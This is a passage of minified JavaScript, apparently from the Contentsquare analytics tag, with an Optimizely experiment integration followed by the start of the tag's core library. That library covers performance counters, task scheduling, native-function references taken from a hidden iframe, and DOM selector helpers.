(()=>{"use strict";function e(e,n){try{e()}catch(e){window._uxa=window._uxa||[],window._uxa.push(["logSnippetError",n,e]),(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(console.log(`%cCSQ INTEGRATION ERROR: [${n}] : ${e.message}`,"color:rgb(228, 25, 45); font-weight: bold"),console.log(e))}}function n(e){window._uxa=window._uxa||[],window._uxa.push(["event",e])}function t(e,n,t){if((t=t||window)&&n&&e){let i=!1,o=t[e];o?n():Object.defineProperty(t,e,{configurable:!0,enumerable:!0,get:function(){return o},set:function(e){o=e,i||(i=!0,n())}})}}function i(e){return e&&"string"==typeof e?e.replace(/[\W_]+/g,"-"):""}const o=JSON.parse('{"QC":"Optimizely","Mz":"AB_OP_","be":"OP_"}'),a=function(n){let t,i,o,a;if(e(function(){const e=n.name;t=n.version;const c=e.replace("@contentsquare/integration-","");i=c+"-"+t;let r="-contentsquare";a=new RegExp(r+"$").test(c),o=c.replace(/-contentsquare([^-contentsquare]*)$/,"$1"),a||(r="-cap",a=new RegExp(r+"$").test(c),o=c.replace(/-cap([^-cap]*)$/,"$1"))},"Shared-Function-readPackageJSON"),a)return{snippetBuildName:i,parameterName:o,snippetVersion:t}}(JSON.parse('{"name":"@contentsquare/integration-optimizely-contentsquare","version":"2.9.2","scripts":{"build:snippet":"npx webpack"}}')),c=(a.parameterName,a.snippetBuildName),r=a.snippetVersion;e(function(){const a=o.QC,s=o.Mz,l=o.be;var u,p;function d(e,t){!function(e,n){window._uxa=window._uxa||[],window._uxa.push(["trackDynamicVariable",{key:e,value:n}])}(e=s+e,t);const o=t.endsWith(" [Holdback]");var a,r;n(`${o?"HB_":""}${i(e.replace(s,""))}/${o?t.replace(" [Holdback]",""):i(t)}`),n(`${l}${i(e.replace(s,""))}-${i(t)}`),function(e,n,t){(window.csqDebuggerEnabled||document.location.href.indexOf("csqDebuggerEnabled=true")>-1)&&(t?"warn"===t&&console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color:rgb(255, 86, 2); font-weight: bold"):console.log(`%cCSQ INTEGRATION: [${e}] : ${n}`,"color: #2a9d8f; font-weight: bold"))}(c,(a=e,r=t,document.getElementById("csKey")&&document.getElementById("csValue")&&(document.getElementById("csKey").textContent=a,document.getElementById("csValue").textContent=r),`Dynamic variable with ${a} and value ${r} sent`))}u=a,p=r,CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push(u+" - v"+p);let m=!1;const g=[];!function(e,n,i){i=i||window;const o=e.split(".");if(1==o.length)t(e,n,i);else{let e=i,a=0;const c=function(){e=a>0?e[o[a-1]]:window,a++,a>=o.length?t(o[a-1],n,e):t(o[a-1],c,e)};c()}}("optimizely",function(){setTimeout(function(){e(function(){function n(){e(function(){const e=optimizely.get&&optimizely.get("state");if(e&&e.getCampaignStates&&"function"==typeof e.getCampaignStates&&"object"==typeof e.getCampaignStates()){const t=e.getCampaignStates({isActive:!0}),i=Object.keys(t);if(n=i,Array.isArray(n))for(let e=0;e<i.length;e++)if(-1===g.indexOf(i[e])){g.push(i[e]);const n=t[i[e]];if(n.experiment){let e,t;e=n.experiment.name?n.campaignName:n.experiment.id,t=n.experiment.campaignName&&n.experiment.name?n.experiment.name+" - "+n.variation.name:n.variation.name?n.variation.name:n.variation.id,n.isInCampaignHoldback&&(t+=" [Holdback]"),e&&t&&d(e,t)}}}var n},c)}n(),m||(m=!0,window.optimizely=window.optimizely||[],"function"==typeof optimizely.push&&optimizely.push({type:"addListener",filter:{type:"lifecycle",name:"campaignDecided"},handler:n}))},c)},500)})},c)})();
(()=>{var jd=Object.defineProperty;var Hd=(s,r,t)=>r in s?jd(s,r,{enumerable:!0,configurable:!0,writable:!0,value:t}):s[r]=t;var Os=(s,r,t)=>Hd(s,typeof r!="symbol"?r+"":r,t);var us={};us.d=(s,r)=>{for(var t in r)us.o(r,t)&&!us.o(s,t)&&Object.defineProperty(s,t,{enumerable:!0,get:r[t]})};us.g=function(){if(typeof globalThis=="object")return globalThis;try{return this||new Function("return this")()}catch{if(typeof window=="object")return window}}();us.o=(s,r)=>Object.prototype.hasOwnProperty.call(s,r);us.r=s=>{typeof Symbol!="undefined"&&Symbol.toStringTag&&Object.defineProperty(s,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(s,"__esModule",{value:!0})};var Ic={};us.r(Ic);us.d(Ic,{getRequestParameters:()=>qm});function Li(s,r){let t;return window.Zone&&typeof window.Zone.__symbol__=="function"&&(t=s[window.Zone.__symbol__(r)]),t!=null?t:s[r]}var Dt=(()=>{let s;return function(r){r.debug="debug",r.warn="warn",r.implementation="implementation",r.error="error",r.critical="critical"}(s||(s={})),s})();function zt(s){return pt(s)&&(typeof s=="number"||s instanceof Number)&&!isNaN(s)}function Ni(s){return s===parseInt(s,10)}function U(s){return pt(s)&&(typeof s=="string"||s instanceof csString)}function Zn(s){return typeof s=="boolean"}function ai(s){return typeof s=="object"}function pt(s){return typeof s!="undefined"}function kt(s){return pt(s)&&s!==null}function gt(s){return typeof s=="object"&&s!==null}function Bd(s,r,t){return Ni(s)&&s>=r&&s<=t}function $a(s){for(let r in s)return!1;return!0}function ds(s){return typeof s=="function"}function ci(s){return s instanceof Element}function Us(s){return s instanceof Error}function ho(s){let r=s.length;for(let t=0;t<r;t++)switch(csString.prototype.charCodeAt.call(s,t)){case 9:case 10:case 11:case 12:case 13:case 32:case 160:continue;default:return!1}return!0}var na={[Dt.debug]:0,[Dt.warn]:1,[Dt.implementation]:1,[Dt.error]:2,[Dt.critical]:3},Ct={debug(...s){},warn(...s){},implementation(...s){},error(...s){},critical(...s){},isPerfLoggingActive(){return!1}};function Fd(s){Ct=s}var F=s=>(r,t,e)=>{let i=(t==null?void 0:t.toString())||"",n=s||`${r.constructor&&r.constructor.name}.${i}`;if(e){let o=e.value;e.value=function(...c){return li(n,o.bind(this))(...c)}}};function li(s,r){return function(...t){try{let e=r.apply(this,t);return pt(self.Promise)&&e instanceof self.Promise?e.then(i=>i,i=>Ct.error(Us(i)?i:new Error(i),s)):e}catch(e){try{Ct.error(Us(e)?e:new Error(e),s)}catch{}}}}function vt(s,r,t,e){var i=arguments.length,n=i<3?r:e===null?e=Object.getOwnPropertyDescriptor(r,t):e,o;if(typeof Reflect=="object"&&typeof Reflect.decorate=="function")n=Reflect.decorate(s,r,t,e);else for(var c=s.length-1;c>=0;c--)(o=s[c])&&(n=(i<3?o(n):i>3?o(r,t,n):o(r,t))||n);return i>3&&n&&Object.defineProperty(r,t,n),n}function Pc(s){let r=new ArrayBuffer(s.length),t=new Uint8Array(r);for(let e=0,i=s.length;e<i;e+=1)t[e]=csString.prototype.charCodeAt.call(s,e);return r}function za(s){let r=new Uint8Array(s),t="";for(let e=0;e<r.byteLength;e+=1)t+=csString.fromCodePoint(r[e]);return t}function Bh(s){let r=self.atob(s);return Pc(r)}function Ga(s){let r=csArray.from(new Uint8Array(s));return csArray.prototype.join.call(csArray.prototype.map.call(r,t=>csString.prototype.padStart.call(t.toString(16),2,"0")),"")}function gl(s){let r=csString.prototype.indexOf.call(s,";base64,")!==-1,t=csString.prototype.indexOf.call(s,","),e=r?[csString.prototype.substring.call(s,0,t-7),csString.prototype.substring.call(s,t+1)]:[csString.prototype.substring.call(s,0,t),csString.prototype.substring.call(s,t+1)];if(!r&&/^%3Csvg/i.test(e[1]))try{e[1]=decodeURIComponent(e[1])}catch(o){Ct.warn(`${o}, calling decodeURIComponent on: ${e[1]}`)}let n=r?Bh(e[1]):Pc(e[1]);return new Blob([n],{type:csString.prototype.replace.call(e[0],"data:","")})}var Fh=typeof performance!="undefined"&&!!performance.now,ml=Fh?()=>performance.now():()=>csDate.now(),$d=(()=>{var s,r;return Fh?(r=(s=performance.timing)===null||s===void 0?void 0:s.navigationStart)!==null&&r!==void 0?r:Math.floor(performance.timeOrigin):0})(),Oc=34164e6,$={now(){return Math.round(ml()+$d)},elapsed(){return ml()}};function yl(){return Math.floor($.now()/1e3)}function $h(){return typeof self.Promise=="function"}function zd(){var s;return typeof crypto!="undefined"&&ds((s=crypto.subtle)===null||s===void 0?void 0:s.digest)}function El(){var s,r;return typeof((s=window.navigation)===null||s===void 0?void 0:s.addEventListener)=="function"&&typeof((r=window.navigation)===null||r===void 0?void 0:r.removeEventListener)=="function"}function Kt(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function yr(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var Gd=Number.MAX_SAFE_INTEGER||9007199254740991,Mi={percentage(){return Math.floor(Math.random()*1e4)/100},boolean(s){return this.percentage()<s},integer(s=Gd){return Math.floor(Math.random()*s)}},on=typeof window=="undefined";function qd(){return typeof globalThis!="undefined"?globalThis:typeof window!="undefined"?window:typeof us.g!="undefined"?us.g:typeof process!="undefined"?process:Function("return this")()}var At=qd();function Kr(s,r){let t,e,i,n,o,c=null,u=p=>{let g=$.elapsed();if(!p&&c!==null){let w=r-(g-c);if(w>=1){i=At.csSetTimeout(u,w);return}}let _=g-n;i=null,c=null,n=null,o=s.apply(t,[_,...e])},d=function(){if(t=this,e=arguments,n){c=$.elapsed();return}return n=$.elapsed(),i=At.csSetTimeout(u,r),o};return d.flushPending=()=>{i&&(At.csClearTimeout(i),u(!0))},d.cancel=()=>{c=null,n=null,i&&(At.csClearTimeout(i),i=null)},d}var Di=(()=>{class s{static setGlobalService(t){s.globalService=t}constructor(t){this.name=t,this.values={}}reset(){this.values={}}flush(t=""){if(!s.globalService)return!1;let e=this.values,i=Object.keys(e);if(!i.length)return!1;let n=`${t===""?"":`${t}.`}${this.name}`,o=csArray.prototype.map.call(i,c=>({name:n,parameter:c,value:Math.round(e[c])}));return s.globalService.push(o),this.reset(),o.length>0}}return s.globalService=null,vt([F()],s.prototype,"flush",null),s})(),te=(()=>{class s extends Di{constructor(t,e=100){super(t),this.UE=e,this.values={},e&&(this.debouncedFlush=Kr(()=>this.flush(),this.UE))}count(t,e=1){Di.globalService&&(this.values[t]=(this.values[t]||0)+e,this.debouncedFlush())}}return s})(),Un=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e,this.values={average:0,count:0,max:0,total:0}}get average(){return this.values.average}get count(){return this.values.count}get max(){return this.values.max}get total(){return this.values.total}flush(t=""){if(this.count===0)return!1;let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>i===n)),i=>{delete this.values[i]}),super.flush(t)}push(t){this.values.count++,this.values.total+=t,this.values.max=Math.max(this.values.max,t),this.values.average=this.values.total/this.values.count}reset(){this.values={count:0,total:0,max:0,average:0}}}return s})(),oa=(()=>{class s extends Di{constructor(t,e=["max","average","total","count"]){super(t),this.collecting=e}flush(t=""){let e=Object.keys(this.values);return csArray.prototype.forEach.call(csArray.prototype.filter.call(e,i=>!csArray.prototype.some.call(this.collecting,n=>csString.prototype.endsWith.call(i,`.${n}`))),i=>{delete this.values[i]}),super.flush(t)}add(t,e){var i,n,o,c,u,d,p;let g=_=>this.values[`${t}.${_}`];(i=(c=this.values)[u=`${t}.count`])!==null&&i!==void 0||(c[u]=0),(n=(d=this.values)[p=`${t}.total`])!==null&&n!==void 0||(d[p]=0),this.values[`${t}.count`]++,this.values[`${t}.total`]+=e,this.values[`${t}.max`]=Math.max((o=g("max"))!==null&&o!==void 0?o:0,e),this.values[`${t}.average`]=g("total")/g("count")}}return s})(),Wd=(()=>{class s extends Di{constructor(){super(...arguments),this.values={}}set(t,e="flags"){var i,n;Di.globalService&&((i=(n=this.values)[e])!==null&&i!==void 0||(n[e]=0),this.values[e]|=t,this.flush())}}return s})(),it={counters:{commandsFromIntegrations:new te("commands-from-integrations"),commandsFromCSTC:new te("commands-from-cstc"),commandsFromIframe:new te("commands-from-iframe"),commandApplied:new te("command-applied"),commandError:new te("command-error"),commandMisuse:new te("command-misuse"),CSTCSnippetUsed:new te("cstc-snippet-used"),redactedPII:new te("redacted-pii"),pageAnonymisation:new te("page-anonymisation"),patchedNativeFunctions:new te("patched-native-functions"),pureWindowState:new te("pure-window-state"),sensitiveElements:new te("sensitive-elements"),cspErrors:new te("csp-errors"),networkRequests:new te("network-requests"),webVitalsErrors:new te("web-vitals-errors"),trackedFeatures:new te("tracked-features"),longTasks:new Un("long-tasks"),errors:new te("errors"),methodPerformance:new oa("perf"),transferSize:new Un("transfer-size",["max","average"]),downloadTime:new Un("download-time",["average"]),blockingTime:new Un("blocking-time"),inpContribution:new oa("inp-contribution"),tasks:new oa("tasks"),availableFeatures:new Wd("available-features"),requestTimeouts:new te("request-timeouts")},setService(s){Di.setGlobalService(s)}},an=(()=>{class s{constructor(){this.ia=0}get length(){return this.ia}get isEmpty(){return!this.Js}pushAll(t){for(let e=0;e<t.length;e++)this.push(t[e])}push(t){this.ia++,this.En?this.En=this.En[1]=[t,void 0]:this.En=this.Js=[t,void 0]}pop(){if(!this.Js)return null;this.ia--;let t=this.Js[0];return this.Js=this.Js[1],this.Js||(this.En=void 0),t}forEach(t){let e=this.Js;for(;e!=null&&e.length;)t(e[0]),e=e[1]}clear(){this.ia=0,this.Js=this.En=void 0}}return s})(),qa=0,Nc=s=>{qa++,csQueueMicrotask(()=>Ui(()=>{try{s()}finally{qa--}},[fs.MicroTask,"queueMicrotask"]))},to=new an,eo=new an;function _e(s,r="high"){to.isEmpty&&eo.isEmpty&&zh(Yd),r==="high"?eo.push(Sl(s)):to.push(Sl(s))}function zh(s,r=10){r===0?Nc(s):csQueueMicrotask(()=>zh(s,r-1))}function Yd(){for(;!eo.isEmpty;)eo.pop()();for(;!to.isEmpty;)to.pop()()}async function Gh(s=1){for(let r=0;r<s;r++)await new Promise(t=>_e(t))}function Sl(s){return function(){try{s.apply(window,arguments)}catch(r){Ct.critical(r)}}}var Kn="null",Zs=null,qh=[],Xd=()=>{var s;return on||!!(!((s=document.body)===null||s===void 0)&&s.getAttribute("data-cs-tag-extension"))};!on&&Xd()&&(window._uxa?_uxa.push(["debugEvents",!0]):window._uxa=[["debugEvents",!0]],Zs=new BroadcastChannel("cs-tag"),document.addEventListener("cs.tracking.recordingEvent",s=>{Wa({type:"UXA_EVENT",event:s.detail})}),Zs.addEventListener("message",s=>{if(s.data.type==="CONNECT"){if(s.data.sessionId===Kn)return;Kn=s.data.sessionId,csArray.prototype.forEach.call(qh,r=>r()),Zs==null||Zs.postMessage({type:"CONNECTED",sessionId:Kn})}}));function Kd(s){on||(Kn!==null&&csSetTimeout(s),csSetTimeout(()=>csArray.prototype.push.call(qh,s)))}function Wa(s){Zs==null||Zs.postMessage(s)}function ur(s){var r;let t=(r=s.length)!==null&&r!==void 0?r:0,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=s[i];return e}function ns(s,r){let t=s.length,e=new csArray(t);for(let i=0;i<t;i+=1)e[i]=r(s[i]);return e}function Jd(s,r,t){let e=[],i=0;for(let n=0;n<s.length;n+=1){let o=r(s[n]);for(let c=0;c<o.length;c++)t(o[c],i++)}return e}function Mc(s,r){let t=[];return Jd(s,r,e=>csArray.prototype.push.call(t,e)),t}function ut(s,r){if(Qd(s)){let t=s.length;for(let e=0;e<t;e++)r(s[e],e)}else{let t=0,e=s.next();for(;!e.done;)r(e.value,t++),e=s.next()}}function Qd(s){return s.length>=0}function Vi(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return s[e]}function Jr(s,r){let t=s.length;for(let e=0;e<t;e++)if(r(s[e],e))return!0;return!1}function Dc(s,r){let t=s.length;for(let e=0;e<t;e++)if(!r(s[e],e))return!1;return!0}function Qr(s,r){let t=s.length,e=[];for(let i=0;i<t;i+=1){let n=s[i];r(n)&&csArray.prototype.push.call(e,n)}return e}function Zd(s,r,t){let e=s.length+r.length+((t==null?void 0:t.length)||0),i=new csArray(e),n=0;for(let o=0;o<s.length;o++)i[n++]=s[o];for(let o=0;o<r.length;o++)i[n++]=r[o];if(!t)return i;for(let o=0;o<t.length;o++)i[n++]=t[o];return i}function vl(s,r){for(let t=0;t<s.length;t++)csArray.prototype.push.call(r,s[t])}function ms(s){let r=s instanceof Map,t=[];return s.forEach((e,i)=>csArray.prototype.push.call(t,r?[i,e]:e)),t}function tf(s){return csArray.isArray(s)&&s.length>0}var cn=(()=>{class s{constructor(t,e=""){this.name=t,this.format=e}}return s})(),Ns=(()=>{class s extends cn{constructor(t){super(t,"Value: {count}"),this.count=0}increase(t=1){this.count+=t}decrease(){this.count>0&&this.count--}clear(){this.count=0}getData(){return{count:this.count}}}return s})();var _l=(()=>{class s extends cn{constructor(t){super(t,"Living intances: {instances}<br/>Added: {added}<br/>Removed: {removed}"),this.added=0,this.removed=0}get value(){return this.added-this.removed}increase(){this.added++}decrease(){this.removed++}getData(){return{added:this.added,removed:this.removed,instances:this.added-this.removed}}}return s})(),Ms=(()=>{class s extends cn{constructor(t){super(t,"Count: {count}<br/>Average: {average}ms<br/>Max: {max}ms<br/>Total: {total}ms"),this.total=0,this.count=0,this.max=0}get average(){return this.count?this.total/this.count:0}elapsed(t){return this.count++,this.max=Math.max(this.max,t),this.total+=t,t}measure(t){let e=$.elapsed();t(),this.count++;let i=$.elapsed()-e;return this.max=Math.max(this.max,i),this.total+=i,i}asyncMeasure(){let t=$.elapsed();return()=>{this.count++;let e=$.elapsed()-t;return this.max=Math.max(this.max,e),this.total+=e,e}}getData(){return{total:this.total,count:this.count,average:this.average,max:this.max}}}return s})(),ef=(()=>{class s extends cn{constructor(){super("INP","Value: {value}")}getData(){return{value:Bt.tasks.eventListener.max}}}return s})(),Bt={general:{category:"General",nbEvents:new Ns("Nb of Events"),pendingTasks:new Ns("Pending Tasks"),pendingEvents:new Ns("Pending Tasks"),nbOfMutationObservers:new _l("Nb of Mutation Observers"),inp:new ef},mutations:{category:"Mutations",initialDOM:new Ms("Initial DOM"),pendingMutations:new Ns("Nb of Mutations scheduled"),serializedMutations:new Ms("Serialized Mutations"),count:new Ns("Mutation Count"),elementMutationObserved:new _l("Nb of Elements Observed by MutationObserver"),unobserveGarbageCollection:new Ms("Unobserve GC")},visibilityObserver:{category:"Visibility Observer",hiddenElements:new Ns("Nb of Hidden Elements "),nbElements:new Ns("Nb of  Elements")},tasks:{category:"Tasks",tasks:new Ns("Tasks"),errors:new Ns("Errors"),timer:new Ms("Timers"),microtask:new Ms("Microtasks"),mutationObserver:new Ms("MutationObserver"),monkeyPatch:new Ms("MonkeyPatch"),eventListener:new Ms("EventListener"),intersectionObserver:new Ms("Intersection")}};function sf(){let s=null;Kd(()=>{let r=n=>Object.keys(n),t=csArray.prototype.map.call(r(Bt),n=>Bt[n]),e=csArray.prototype.map.call(t,n=>csArray.prototype.filter.call(csArray.prototype.map.call(r(n),o=>n[o]),o=>o instanceof cn));Wa({type:"UXA_PERFORMANCE_COUNTER_SCHEMA",event:csArray.prototype.map.call(t,(n,o)=>({category:n.category,performanceCounters:csArray.prototype.map.call(e[o],c=>({name:c.name,format:c.format}))}))}),!s&&(s=csSetInterval(()=>{Ui(()=>{let n=Mc(ns(e,o=>ns(o,c=>c.getData())),o=>o);Wa({type:"UXA_PERFORMANCE_COUNTER",event:n})},[fs.Timer,"performance-counter-interval"])},1e3))})}var fs=(()=>{let s;return function(r){r.Timer="timer",r.MonkeyPatch="monkeyPatch",r.MutationObserver="mutationObserver",r.EventListener="eventListener",r.IntersectionObserver="intersectionObserver",r.MicroTask="microtask"}(s||(s={})),s})(),Te=null,rf=["click","tap","keyup","keydown","pointerup","pointerdown"];async function Ui(s,r,t=null){if(Te&&r[0]!==fs.MicroTask)return s();t&&(Te=t),Te||(Te={type:r[0],elapsed:0},Bt.tasks.tasks.increase());try{Te.elapsed+=nf(s)}catch(e){Bt.tasks.errors.increase(),Ct.critical(new Error(`Task error:  ${r}/${s.name}.
${e.message}
${e.stack}`,e),"TASK_ERROR")}finally{qa<=0&&(Bt.tasks[Te.type].elapsed(Te.elapsed),Te.elapsed>50&&(it.counters.longTasks.push(Te.elapsed),it.counters.blockingTime.push(Te.elapsed-50)),it.counters.tasks.add(r[0],Te.elapsed),csArray.prototype.includes.call(rf,r[1])&&it.counters.inpContribution.add(r[1],Te.elapsed),Te=null)}}function nf(s){let r=$.elapsed();return s(),$.elapsed()-r}var aa,of="cs-native-frame";var qs={navigatorProperties:[{propertyName:"sendBeacon",binding:navigator}],nodeProperties:["childNodes","parentNode","nextSibling","firstChild","nodeType"],elementProperties:["shadowRoot"],elementPropertiesValues:["matches","mozMatchesSelector","msMatchesSelector","oMatchesSelector","webkitMatchesSelector"],eventProperties:["target"],imageProperties:["src"],constructors:{Date:"csDate",JSON:"csJSON",Array:"csArray",String:"csString",URL:"csURL",MutationObserver:"csMutationObserver",screen:"csScreen",RegExp:"csRegExp"}};function Wh(s,r){let t=Li(window,s);return function(e,i){return t(()=>Ui(e,[r,s]),i)}}window.csSetTimeout=Wh("setTimeout",fs.Timer);window.csSetInterval=Wh("setInterval",fs.Timer);window.csQueueMicrotask=(aa=Li(window,"queueMicrotask"))!==null&&aa!==void 0?aa:setTimeout;window.csClearTimeout=Li(window,"clearTimeout");window.csClearInterval=Li(window,"clearInterval");window.csFileReader=Li(window,"FileReader");(()=>{var s;let r=0;function t(i){return"cs$Symbol_"+i}function e(i){return t(i)+ ++r}e.for=t,window.csSymbol=(s=window.Symbol)!==null&&s!==void 0?s:e})();function af(){let s=document.createElement("iframe");s.id=of,s.setAttribute("hidden",""),s.setAttribute("title","Intentionally blank"),s.setAttribute("sandbox","allow-same-origin");let r=document.createElement("cs-native-frame-holder");if(r.setAttribute("hidden",""),document.body.appendChild(r),!!Element.prototype.attachShadow){let e=r.attachShadow({mode:"closed"});return e.innerHTML=s.outerHTML,e.firstElementChild.contentWindow}return r.innerHTML=s.outerHTML,r.firstElementChild.contentWindow}function cf(s,r){let t,e=s;for(;e&&!(t=Object.getOwnPropertyDescriptor(e,r));)e=Object.getPrototypeOf(e);return t}function lf(s,r,t){let e=cf(s,r);if(!e)return function(){return this[r]};switch(t){case"get":return e.get;case"set":return e.set;case"value":return e.value}}function Yh(s){var r,t;Object.keys(qs.constructors).forEach(i=>{window[qs.constructors[i]]=s[i]instanceof Function&&s[i].prototype==null?s[i].bind(window):s[i]}),df(s);let e=s.MutationObserver;("Prototype"in window||uf())&&(e=(t=(r=Li(window,"MutationObserver"))!==null&&r!==void 0?r:window.WebKitMutationObserver)!==null&&t!==void 0?t:window.MutationObserver),window.csIntersectionObserver=wl(window.IntersectionObserver,fs.IntersectionObserver),window.csMutationObserver=wl(e,fs.MutationObserver),er("csNode",qs.nodeProperties,s.Node.prototype,"get"),er("csElement",qs.elementProperties,s.Element.prototype,"get"),er("csElement",qs.elementPropertiesValues,s.Element.prototype,"value",!1),er("csHTMLImageElement",qs.imageProperties,s.HTMLImageElement.prototype,"set"),er("csEvent",qs.eventProperties,s.Event.prototype,"get"),er("csNavigator",qs.navigatorProperties,s.navigator,"value")}function er(s,r,t,e,i=!0){r.forEach(n=>{let o=typeof n!="string"&&"binding"in n,c=o?n.propertyName:n;(i||c in t)&&(window[`${s+c}`]=lf(t,c,e),o&&(window[`${s+c}`]=window[`${s+c}`].bind(n.binding)))})}function kc(s,r){window.CSProtectnativeFunctionsLogs=window.CSProtectnativeFunctionsLogs||{},window.CSProtectnativeFunctionsLogs[s]=r}function hf(){try{let s=af();return s?(window.CSPureWindow=s,Yh(window.CSPureWindow),!0):!1}catch(s){return kc("Warning",`failed to copy references from pure iframe: ${s.message}`),!1}}if(!hf())try{Yh(At)}catch(s){kc("Critical",`failed to copy references from window: ${s.message}`)}function uf(){return/^((?!chrome|android).)*safari/i.test(navigator.userAgent)}function df(s){window.csquerySelector={1:s.Element.prototype.querySelector,9:s.Document.prototype.querySelector,11:s.DocumentFragment.prototype.querySelector},window.csquerySelectorAll={1:s.Element.prototype.querySelectorAll,9:s.Document.prototype.querySelectorAll,11:s.DocumentFragment.prototype.querySelectorAll}}function wl(s,r){try{let t=function(e,i){return new s((o,c)=>{Ui(()=>e(o,c),[r,s.name])},i)};return t.base=s,t}catch{return kc("Warning",`failed to extends ${s.name}`),s}}var mt=(()=>{let s;return function(r){r.ELLIPSIS="\u2026";function t(o){return csString.prototype.replace.call(o,/[.*+?^${}()|[\]\\]/g,"\\$&")}function e(o){return csString.prototype.replace.call(o,/([#;&,.+*~':"!^$[\]()<=>|/%?@`{}\\ ])/g,"\\$1")}r.escapeInvalidCharacters=e;function i(o,c,u){if("replaceAll"in csString.prototype)return csString.prototype.replaceAll.call(o,c,u);let d=new csRegExp(t(c),"g");return csString.prototype.replace.call(o,d,u)}r.stringReplaceAll=i;function n(o,c,u=""){return o.length<=c?o:csString.prototype.slice.call(o,0,c-u.length)+u}r.truncate=n}(s||(s={})),s})();function Ya(s){return mt.escapeInvalidCharacters(csString.prototype.toLowerCase.call(s.localName))}function ff(s){let r=s.getAttribute("id");return r&&mt.escapeInvalidCharacters(r)}function Pt(s){return csNodenodeType.apply(s)===1}function dr(s){return csNodenodeType.apply(s)===3}function Xh(s){return csNodenodeType.apply(s)===8}function Kh(s){return Pt(s)&&s.localName==="link"}function pf(s){return Pt(s)&&s.localName==="source"}function Jh(s){return Pt(s)&&s.localName==="a"}function xc(s){return Kh(s)&&csString.prototype.indexOf.call(s.rel,"stylesheet")!==-1}function gf(s){return Pt(s)&&s.localName==="img"}function ln(s){return Pt(s)&&s.localName==="style"}function hn(s){return Pt(s)&&s.localName==="input"}function un(s){return Pt(s)&&s.localName==="textarea"}function dn(s){return Pt(s)&&s.localName==="script"}function mf(s){return Pt(s)&&s.localName==="button"}function Er(s){return Pt(s)&&"ownerSVGElement"in s}function Lc(s){return Pt(s)&&s.localName==="select"}function yf(s){return Pt(s)&&s.localName==="details"}function Ef(s){return Pt(s)&&s.localName==="summary"}function Sf(s){return Er(s)&&s.localName==="image"}function vf(s){return Er(s)&&s.localName==="use"}function _f(s){return Er(s)&&s.localName==="feImage"}function wf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function Af(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function so(s){return csNodenodeType.apply(s)===9}function fr(s){return wf(s)&&"host"in s&&"mode"in s}function Qh(s){return Pt(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var bf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Tf(s){return Pt(s)&&kt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(bf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function Zh(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return io(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function Rf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Jh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return io(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function io(s){return ii.isValidElement(s)}var bi=(()=>{var s,r;return(r=(s=At.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),pe=bi.matches||bi.matchesSelector||bi.mozMatchesSelector||bi.msMatchesSelector||bi.oMatchesSelector||bi.webkitMatchesSelector,Al=bi.closest,tu=9;function Cf(s,r){return r?csArray.prototype.some.call(r,t=>pe.call(s,t)):!1}function If(s,r,t){if(s===fn||csNodenodeType.apply(s)===tu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Cf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Pf(s,r,t){if(s===fn||csNodenodeType.apply(s)===tu)return 0;let e=0,i=r.previousElementSibling;for(;i;)pe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var Of=[/\d{4}/,/^ember\d+$/],Nf="@",Vc="data-cs-override-id",Mf="data-cs-dynamic-id";function eu(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Nf}`)),xf(s,t)){let _=Uc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Vc}="${_}"]`}}let c=Ff(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Df(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=ff(s);if(Vf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=kf(s,e);if(p){let _=Pf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=If(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Df(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(pe.call(s,e)&&Bf(e,r))return e}}function kf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(pe.call(s,t))return t}}function xf(s,r){let t=Uc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&jc(Vc,t,r)}function Lf(s){return Uc(s)!==null}function 